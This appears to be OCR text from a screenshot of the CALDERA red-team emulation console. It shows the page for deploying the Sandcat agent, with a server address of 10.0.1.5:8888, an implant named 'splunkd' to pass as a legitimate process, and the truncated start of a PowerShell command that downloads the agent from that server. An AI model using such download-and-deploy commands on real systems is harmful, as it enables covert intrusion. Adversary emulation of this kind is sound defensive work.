 Home | Microsoft 365
Mail - compromised user - Outlo
Red Team | CALDERA
localhost:8888/?#home
CALDERA
red
1 startup message
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
agents
Agents
You must de
Deploy an
Bulk Actions
Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://10.0.1.5:8888
agents.implant_name splunkd
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
$server="http://10.0.1.5:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
Desktop
New Sort View
ENG
7:54 AM
5/14/2023
1